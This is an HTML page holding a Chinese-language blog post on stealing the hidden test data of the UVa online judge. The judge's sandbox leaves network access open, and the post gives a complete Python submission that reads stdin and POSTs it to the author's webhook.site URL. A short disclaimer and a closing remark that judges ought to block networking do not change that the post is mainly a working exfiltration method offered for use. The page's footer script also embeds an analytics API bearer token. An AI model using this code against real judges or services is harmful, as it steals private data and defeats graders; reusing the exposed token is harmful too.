

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.ujoj.cc/post/get-uva-testdata/
body_size: 8152
content:
<!doctype html><html lang=en dir=auto data-theme=auto><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>偷 UVa Judge 測資 | UJ's blog</title><meta name=keywords content="Security,Judge"><meta name=description content="之前在修進階程設的時候，老師喜歡使用 UVa 上面的題目當作作業或是上課練習用，但 UVa 常常抽風，剛上課傳的 Code 到下課都還在 Judge queue 裡面，實在蠻困擾的，今天心血來潮 Google 了一下，找到了這篇，發現 UVa 居然沒有把網路關掉，造成原文作者可以透過 email 把測資傳出來。其中原文提了兩個方法把測資傳出來，分別是 ssh 到主機來或是透過 SMTP 把測資以 Email 的方式寄出，但都需要把密碼放進程式裡面，有點缺陷，然後我發現這方法跟我之前打 picoCTF 時蠻像的，所以可以改用發封包的方式傳出。"><meta name=author content="Yu-Jie"><link rel=canonical href=https://blog.ujoj.cc/post/get-uva-testdata/><link crossorigin=anonymous href=/assets/css/stylesheet.aa4d733e30754dbdf00c219e327a3afb0e5c2c40ae18a7c1ee4522eb73234f01.css integrity="sha256-qk1zPjB1Tb3wDCGeMno6+w5cLECuGKfB7kUi63MjTwE=" rel="preload stylesheet" as=style><link rel=icon href=https://blog.ujoj.cc/favicon.ico><link rel=icon type=image/png sizes=16x16 href=https://blog.ujoj.cc/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://blog.ujoj.cc/favicon-32x32.png><link rel=apple-touch-icon href=https://blog.ujoj.cc/apple-touch-icon.png><link rel=mask-icon href=https://blog.ujoj.cc/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate hreflang=en href=https://blog.ujoj.cc/post/get-uva-testdata/><noscript><style>#theme-toggle,.top-link{display:none}</style><style>@media(prefers-color-scheme:dark){:root{--theme:rgb(29, 30, 32);--entry:rgb(46, 46, 51);--primary:rgb(218, 218, 219);--secondary:rgb(155, 156, 157);--tertiary:rgb(65, 66, 68);--content:rgb(196, 196, 197);--code-block-bg:rgb(46, 46, 51);--code-bg:rgb(55, 56, 62);--border:rgb(51, 51, 51);color-scheme:dark}.list{background:var(--theme)}.toc{background:var(--entry)}}@media(prefers-color-scheme:light){.list::-webkit-scrollbar-thumb{border-color:var(--code-bg)}}</style></noscript><script>localStorage.getItem("pref-theme")==="dark"?document.querySelector("html").dataset.theme="dark":localStorage.getItem("pref-theme")==="light"?document.querySelector("html").dataset.theme="light":window.matchMedia("(prefers-color-scheme: dark)").matches?document.querySelector("html").dataset.theme="dark":document.querySelector("html").dataset.theme="light"</script><script async src=https://um.ujoj.cc/bootstrap.min.js data-website-id=b2a5d74c-ad68-4bce-a4a6-6029d9fd2d63></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-HTRXK4LFKG"></script><script>var dnt,doNotTrack=!1;if(!1&&(dnt=navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,doNotTrack=dnt=="1"||dnt=="yes"),!doNotTrack){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-HTRXK4LFKG")}</script><meta property="og:url" content="https://blog.ujoj.cc/post/get-uva-testdata/"><meta property="og:site_name" content="UJ's blog"><meta property="og:title" content="偷 UVa Judge 測資"><meta property="og:description" content="之前在修進階程設的時候，老師喜歡使用 UVa 上面的題目當作作業或是上課練習用，但 UVa 常常抽風，剛上課傳的 Code 到下課都還在 Judge queue 裡面，實在蠻困擾的，今天心血來潮 Google 了一下，找到了這篇，發現 UVa 居然沒有把網路關掉，造成原文作者可以透過 email 把測資傳出來。其中原文提了兩個方法把測資傳出來，分別是 ssh 到主機來或是透過 SMTP 把測資以 Email 的方式寄出，但都需要把密碼放進程式裡面，有點缺陷，然後我發現這方法跟我之前打 picoCTF 時蠻像的，所以可以改用發封包的方式傳出。"><meta property="og:locale" content="zh-tw"><meta property="og:type" content="article"><meta property="article:section" content="post"><meta property="article:published_time" content="2020-08-18T16:00:00+08:00"><meta property="article:modified_time" content="2020-08-18T16:00:00+08:00"><meta property="article:tag" content="Security"><meta property="article:tag" content="Judge"><meta property="og:image" content="https://img.ujoj.cc/ujoj-blog-img/2020/08/9f1ea3381a8b94ee2d72434c0764df8a.webp"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://img.ujoj.cc/ujoj-blog-img/2020/08/9f1ea3381a8b94ee2d72434c0764df8a.webp"><meta name=twitter:title content="偷 UVa Judge 測資"><meta name=twitter:description content="之前在修進階程設的時候，老師喜歡使用 UVa 上面的題目當作作業或是上課練習用，但 UVa 常常抽風，剛上課傳的 Code 到下課都還在 Judge queue 裡面，實在蠻困擾的，今天心血來潮 Google 了一下，找到了這篇，發現 UVa 居然沒有把網路關掉，造成原文作者可以透過 email 把測資傳出來。其中原文提了兩個方法把測資傳出來，分別是 ssh 到主機來或是透過 SMTP 把測資以 Email 的方式寄出，但都需要把密碼放進程式裡面，有點缺陷，然後我發現這方法跟我之前打 picoCTF 時蠻像的，所以可以改用發封包的方式傳出。"><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Posts","item":"https://blog.ujoj.cc/post/"},{"@type":"ListItem","position":2,"name":"偷 UVa Judge 測資","item":"https://blog.ujoj.cc/post/get-uva-testdata/"}]}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"偷 UVa Judge 測資","name":"偷 UVa Judge 測資","description":"之前在修進階程設的時候，老師喜歡使用 UVa 上面的題目當作作業或是上課練習用，但 UVa 常常抽風，剛上課傳的 Code 到下課都還在 Judge queue 裡面，實在蠻困擾的，今天心血來潮 Google 了一下，找到了這篇，發現 UVa 居然沒有把網路關掉，造成原文作者可以透過 email 把測資傳出來。其中原文提了兩個方法把測資傳出來，分別是 ssh 到主機來或是透過 SMTP 把測資以 Email 的方式寄出，但都需要把密碼放進程式裡面，有點缺陷，然後我發現這方法跟我之前打 picoCTF 時蠻像的，所以可以改用發封包的方式傳出。\n","keywords":["Security","Judge"],"articleBody":"之前在修進階程設的時候，老師喜歡使用 UVa 上面的題目當作作業或是上課練習用，但 UVa 常常抽風，剛上課傳的 Code 到下課都還在 Judge queue 裡面，實在蠻困擾的，今天心血來潮 Google 了一下，找到了這篇，發現 UVa 居然沒有把網路關掉，造成原文作者可以透過 email 把測資傳出來。其中原文提了兩個方法把測資傳出來，分別是 ssh 到主機來或是透過 SMTP 把測資以 Email 的方式寄出，但都需要把密碼放進程式裡面，有點缺陷，然後我發現這方法跟我之前打 picoCTF 時蠻像的，所以可以改用發封包的方式傳出。\n1. 聲明 首先還是來個聲明，請不要濫用這個方法，本人不負任何責任。\n2. 使用 urllib 內建函式庫 原本想用簡單方便的 requests 但 UVa 看起來沒有裝（廢話！），其實 requests 也是對 urllib 的封裝而已，所以可以使用 urllib 來達成想要做的事情。\n3. Server 我們需要一個地方來接收我們傳出來資料，也可以自己架一個 server 處理，而我這邊使用免費的 https://webhook.site/ 來做。\n應該會看到像這樣的介面：\n其中有一個 Your unique URL，請把他記起來。\n4. Code 把 url 這個變數換成剛剛的 Your unique URL，再把他送到 UVa 上就可以囉（語言請記得選 Python3）！\nimport sys from urllib.request import urlopen from urllib.parse import urlencode url = 'https://webhook.site/3cc8e688-c848-4cf9-807d-44324e0e2908' line = sys.stdin.read() data = { 'data': line } post_data = urlencode(data).encode('ascii') r = urlopen(url, post_data) 5. 結果 測資有時候會有數十 mb 請慎用！另外，一般的 Judge 做 Sandbox 時應該要把網路環境完全封閉才是，測資被 leak 應該不是合理的行為。\n","wordCount":"510","inLanguage":"en","image":"https://img.ujoj.cc/ujoj-blog-img/2020/08/9f1ea3381a8b94ee2d72434c0764df8a.webp","datePublished":"2020-08-18T16:00:00+08:00","dateModified":"2020-08-18T16:00:00+08:00","author":{"@type":"Person","name":"Yu-Jie"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://blog.ujoj.cc/post/get-uva-testdata/"},"publisher":{"@type":"Organization","name":"UJ's blog","logo":{"@type":"ImageObject","url":"https://blog.ujoj.cc/favicon.ico"}}}</script></head><body id=top><header class=header><nav class=nav><div class=logo><a href=https://blog.ujoj.cc/ accesskey=h title="UJ's blog (Alt + H)"><img src=https://img.ujoj.cc/ujoj-blog-img/logo.webp alt aria-label=logo height=35>UJ's blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://blog.ujoj.cc/archives/ title=Archive><span>Archive</span></a></li><li><a href=https://blog.ujoj.cc/links/ title=Links><span>Links</span></a></li><li><a href=https://blog.ujoj.cc/about/ title=About><span>About</span></a></li><li><a href=https://blog.ujoj.cc/search/ title="Search (Alt + /)" accesskey=/><span>Search</span></a></li></ul></nav></header><main class=main><article class=post-single><header class=post-header><div class=breadcrumbs><a href=https://blog.ujoj.cc/>Home</a>&nbsp;»&nbsp;<a href=https://blog.ujoj.cc/post/>Posts</a></div><h1 class="post-title entry-hint-parent">偷 UVa Judge 測資</h1><div class=post-meta><span title='2020-08-18 16:00:00 +0800 +0800'>August 18, 2020</span>&nbsp;·&nbsp;2 min&nbsp;·&nbsp;510 words&nbsp;·&nbsp;Yu-Jie&nbsp;·&nbsp;<span id=post-pv>0</span>&nbsp;pageviews</div></header><figure class=entry-cover><img loading=eager src=https://img.ujoj.cc/ujoj-blog-img/2020/08/9f1ea3381a8b94ee2d72434c0764df8a.webp alt="UVa screenshot"><figcaption>UVa screenshot</figcaption></figure><aside id=toc-container class="toc-container wide"><div class=toc><details open><summary accesskey=c title="(Alt + C)"><span class=details>Table of Contents</span></summary><div class=inner><ul><li><a href=#1-%e8%81%b2%e6%98%8e aria-label="1. 聲明">1. 聲明</a></li><li><a href=#2-%e4%bd%bf%e7%94%a8-urllib-%e5%85%a7%e5%bb%ba%e5%87%bd%e5%bc%8f%e5%ba%ab aria-label="2. 使用 urllib 內建函式庫">2. 使用 urllib 內建函式庫</a></li><li><a href=#3-server aria-label="3. Server">3. Server</a></li><li><a href=#4-code aria-label="4. Code">4. Code</a></li><li><a href=#5-%e7%b5%90%e6%9e%9c aria-label="5. 結果">5. 結果</a></li></ul></div></details></div></aside><script>let activeElement,elements;window.addEventListener("DOMContentLoaded",function(){checkTocPosition(),elements=document.querySelectorAll("h1[id],h2[id],h3[id],h4[id],h5[id],h6[id]"),activeElement=elements[0];const t=encodeURI(activeElement.getAttribute("id")).toLowerCase();document.querySelector(`.inner ul li a[href="#${t}"]`).classList.add("active")},!1),window.addEventListener("resize",function(){checkTocPosition()},!1),window.addEventListener("scroll",()=>{activeElement=Array.from(elements).find(e=>{if(getOffsetTop(e)-window.pageYOffset>0&&getOffsetTop(e)-window.pageYOffset<window.innerHeight/2)return e})||activeElement,elements.forEach(e=>{const t=encodeURI(e.getAttribute("id")).toLowerCase();e===activeElement?document.querySelector(`.inner ul li a[href="#${t}"]`).classList.add("active"):document.querySelector(`.inner ul li a[href="#${t}"]`).classList.remove("active")})},!1);const main=parseInt(getComputedStyle(document.body).getPropertyValue("--article-width"),10),toc=parseInt(getComputedStyle(document.body).getPropertyValue("--toc-width"),10),gap=parseInt(getComputedStyle(document.body).getPropertyValue("--gap"),10);function checkTocPosition(){const e=document.body.scrollWidth;e-main-toc*2-gap*4>0?document.getElementById("toc-container").classList.add("wide"):document.getElementById("toc-container").classList.remove("wide")}function getOffsetTop(e){if(!e.getClientRects().length)return 0;let t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView;return t.top+n.pageYOffset}</script><div class=post-content><p>之前在修進階程設的時候，老師喜歡使用 UVa 上面的題目當作作業或是上課練習用，但 UVa 常常抽風，剛上課傳的 Code 到下課都還在 Judge queue 裡面，實在蠻困擾的，今天心血來潮 Google 了一下，找到了<a href=https://nicknick0630.github.io/2019/03/09/%E7%8D%B2%E5%8F%96-UVa-%E6%B8%AC%E8%B3%87-Get-UVa-test-data/>這篇</a>，發現 UVa 居然沒有把網路關掉，造成原文作者可以透過 email 把測資傳出來。其中原文提了兩個方法把測資傳出來，分別是 ssh 到主機來或是透過 SMTP 把測資以 Email 的方式寄出，但都需要把密碼放進程式裡面，有點缺陷，然後我發現這方法跟我之前打 <a href=https://hackmd.io/@as535364/BJ-JauilE#fancy-alive-monitoring---Points-400>picoCTF</a> 時蠻像的，所以可以改用發封包的方式傳出。</p><h2 id=1-聲明>1. 聲明<a hidden class=anchor aria-hidden=true href=#1-聲明>#</a></h2><p>首先還是來個聲明，請不要濫用這個方法，本人不負任何責任。</p><h2 id=2-使用-urllib-內建函式庫>2. 使用 urllib 內建函式庫<a hidden class=anchor aria-hidden=true href=#2-使用-urllib-內建函式庫>#</a></h2><p>原本想用簡單方便的 requests 但 UVa 看起來沒有裝（<del>廢話！</del>），其實 requests 也是對 urllib 的封裝而已，所以可以使用 urllib 來達成想要做的事情。</p><h2 id=3-server>3. Server<a hidden class=anchor aria-hidden=true href=#3-server>#</a></h2><p>我們需要一個地方來接收我們傳出來資料，也可以自己架一個 server 處理，而我這邊使用免費的 <a href=https://webhook.site/>https://webhook.site/</a> 來做。</p><p>應該會看到像這樣的介面：<br><img loading=lazy src=https://img.ujoj.cc/ujoj-blog-img/2020/08/6dcfef30696e70e4a04ff424d1c6f40b.webp><br>其中有一個 <strong>Your unique URL</strong>，請把他記起來。</p><h2 id=4-code>4. Code<a hidden class=anchor aria-hidden=true href=#4-code>#</a></h2><p>把 url 這個變數換成剛剛的 <strong>Your unique URL</strong>，再把他送到 UVa 上就可以囉（語言請記得選 Python3）！</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#f92672>import</span> sys
</span></span><span style=display:flex><span><span style=color:#f92672>from</span> urllib.request <span style=color:#f92672>import</span> urlopen
</span></span><span style=display:flex><span><span style=color:#f92672>from</span> urllib.parse <span style=color:#f92672>import</span> urlencode
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>url <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;https://webhook.site/3cc8e688-c848-4cf9-807d-44324e0e2908&#39;</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>line <span style=color:#f92672>=</span> sys<span style=color:#f92672>.</span>stdin<span style=color:#f92672>.</span>read()
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>data <span style=color:#f92672>=</span> {
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#39;data&#39;</span>: line
</span></span><span style=display:flex><span>}
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>post_data <span style=color:#f92672>=</span> urlencode(data)<span style=color:#f92672>.</span>encode(<span style=color:#e6db74>&#39;ascii&#39;</span>)
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>r <span style=color:#f92672>=</span> urlopen(url, post_data)
</span></span></code></pre></div><h2 id=5-結果>5. 結果<a hidden class=anchor aria-hidden=true href=#5-結果>#</a></h2><p>測資有時候會有數十 mb 請慎用！另外，一般的 Judge 做 Sandbox 時應該要把網路環境完全封閉才是，測資被 leak 應該不是合理的行為。</p><p><img loading=lazy src=https://img.ujoj.cc/ujoj-blog-img/2020/08/e529373fb291508f8923b230ed1ef385.webp></p></div><footer class=post-footer><ul class=post-tags><li><a href=https://blog.ujoj.cc/tags/security/>Security</a></li><li><a href=https://blog.ujoj.cc/tags/judge/>Judge</a></li></ul></footer></article></main><footer class=footer>Pageviews: <span id=site-pv>0</span>
Unique Visitors: <span id=site-unique-visitors>0</span><br><span>&copy; 2025 <a href=https://blog.ujoj.cc/>UJ's blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><script type=module>
 
let t,e,n,o,i,a=null,s=65,c=new Set;const r=1111;function d(t){o=performance.now();const e=t.target.closest("a");m(e)&&p(e.href,"high")}function u(t){if(performance.now()-o<r)return;if(!("closest"in t.target))return;const e=t.target.closest("a");m(e)&&(e.addEventListener("mouseout",f,{passive:!0}),i=setTimeout(()=>{p(e.href,"high"),i=void 0},s))}function l(t){const e=t.target.closest("a");m(e)&&p(e.href,"high")}function f(t){t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")||i&&(clearTimeout(i),i=void 0)}function h(t){if(performance.now()-o<r)return;const e=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!e)return;e.addEventListener("click",function(t){1337!=t.detail&&t.preventDefault()},{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});e.dispatchEvent(n)}function m(o){if(o&&o.href&&(!n||"instant"in o.dataset)){if(o.origin!=location.origin){if(!(e||"instant"in o.dataset)||!a)return}if(["http:","https:"].includes(o.protocol)&&("http:"!=o.protocol||"https:"!=location.protocol)&&(t||!o.search||"instant"in o.dataset)&&!(o.hash&&o.pathname+o.search==location.pathname+location.search||"noInstant"in o.dataset))return!0}}function p(t,e="auto"){if(c.has(t))return;const n=document.createElement("link");n.rel="prefetch",n.href=t,n.fetchPriority=e,n.as="document",document.head.appendChild(n),c.add(t)}!function(){if(!document.createElement("link").relList.supports("prefetch"))return;const o="instantVaryAccept"in document.body.dataset||"Shopify"in window,i=navigator.userAgent.indexOf("Chrome/");i>-1&&(a=parseInt(navigator.userAgent.substring(i+"Chrome/".length)));if(o&&a&&a<110)return;const c="instantMousedownShortcut"in document.body.dataset;t="instantAllowQueryString"in document.body.dataset,e="instantAllowExternalLinks"in document.body.dataset,n="instantWhitelist"in document.body.dataset;const r={capture:!0,passive:!0};let f=!1,v=!1,g=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if(t.startsWith("mousedown"))f=!0,"mousedown-only"==t&&(v=!0);else if(t.startsWith("viewport")){const e=navigator.connection&&navigator.connection.saveData,n=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g");e||n||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(g=!0):"viewport-all"==t&&(g=!0))}else{const e=parseInt(t);isNaN(e)||(s=e)}}v||document.addEventListener("touchstart",d,r);f?c||document.addEventListener("mousedown",l,r):document.addEventListener("mouseover",u,r);c&&document.addEventListener("mousedown",h,r);if(g){let t=window.requestIdleCallback;t||(t=(t=>{t()})),t(function(){const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),p(n.href)}})});document.querySelectorAll("a").forEach(e=>{m(e)&&t.observe(e)})},{timeout:1500})}}();
</script><script type=module>
    function abbrNum(number, decPlaces) {
        
        decPlaces = Math.pow(10, decPlaces);

        
        var abbrev = ["k", "m", "b", "t"];

        
        for (var i = abbrev.length - 1; i >= 0; i--) {
            
            var size = Math.pow(10, (i + 1) * 3);

            
            if (size <= number) {
                
                
                number = Math.round((number * decPlaces) / size) / decPlaces;

                
                if (number == 1000 && i < abbrev.length - 1) {
                    number = 1;
                    i++;
                }
                
                number += abbrev[i];
                
                break;
            }
        }
        return number;
    }
    document.addEventListener("DOMContentLoaded", function () {
        const websiteId = "b2a5d74c-ad68-4bce-a4a6-6029d9fd2d63"; 
        const apiToken =
            "DtZpC1aQJUq32tX+HzrzL3FAmExVC3gR7mByf5CninKP0dfyx86lCXWpE71rNC7PvoWOM9mOqUXRqLnr0wVE3Cywxhq9c9UZ2zbM2074Oed4vX88afiH4T2m/Pn98jIlfbTRCA+JzaW5esgkfXvI1MLCwueucQ3YorM7hmPj5gJL9YTujq5whqXYO3SNPpsI/FI5a4sVXu94k1kqep2CSHtWhdKWiIbsHHR5nwkZeF8DJOQ0XIJv/19tuJEIXzok+NFfg5C3FfIxd2hKIW8Ska1T5p+s1U37GWmWWTEB00fp6LxmxFdeNQU0l1JppS5cz1A9APzBCVxX82OX6R0mT+hSXSiYAhwXiw=="; 

        const startAt = new Date("2024-01-01T00:00:00Z").getTime(); 
        const endAt = Date.now();

        
        fetch(
            `https://um.ujoj.cc/api/websites/${websiteId}/stats?startAt=${startAt}&endAt=${endAt}`,
            {
                headers: {
                    Authorization: `Bearer ${apiToken}`,
                },
            },
        )
            .then((response) => response.json())
            .then((data) => {
                const pageviewsElement = document.getElementById("site-pv");
                const pageviewsAbbrValue = abbrNum(data.pageviews.value, 2);
                pageviewsElement.textContent = `${pageviewsAbbrValue}`;

                const uniqueVisitorsElement = document.getElementById(
                    "site-unique-visitors",
                );
                const uniqueVisitorsAbbrValue = abbrNum(data.visitors.value, 2);
                uniqueVisitorsElement.textContent = `${uniqueVisitorsAbbrValue}`;
            });

        
        const fullUrl = window.location;
        const postPath = fullUrl.pathname;
        if (!document.getElementById("post-pv")) {
            return;
        }
        fetch(
            `https://um.ujoj.cc/api/websites/${websiteId}/stats?startAt=${startAt}&endAt=${endAt}&url=${encodeURIComponent(postPath)}`,
            {
                headers: {
                    Authorization: `Bearer ${apiToken}`,
                },
            },
        )
            .then((response) => response.json())
            .then((data) => {
                const viewsElement = document.getElementById("post-pv");
                const abbrValue = abbrNum(data.pageviews.value, 2);
                viewsElement.textContent = `${abbrValue}`;
            });
    });
</script><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><script>document.querySelectorAll("pre > code").forEach(e=>{const n=e.parentNode.parentNode,t=document.createElement("button");t.classList.add("copy-code"),t.innerHTML="copy";function s(){t.innerHTML="copied!",setTimeout(()=>{t.innerHTML="copy"},2e3)}t.addEventListener("click",t=>{if("clipboard"in navigator){navigator.clipboard.writeText(e.textContent),s();return}const n=document.createRange();n.selectNodeContents(e);const o=window.getSelection();o.removeAllRanges(),o.addRange(n);try{document.execCommand("copy"),s()}catch{}o.removeRange(n)}),n.classList.contains("highlight")?n.appendChild(t):n.parentNode.firstChild==n||(e.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName=="TABLE"?e.parentNode.parentNode.parentNode.parentNode.parentNode.appendChild(t):e.parentNode.appendChild(t))})</script></body></html>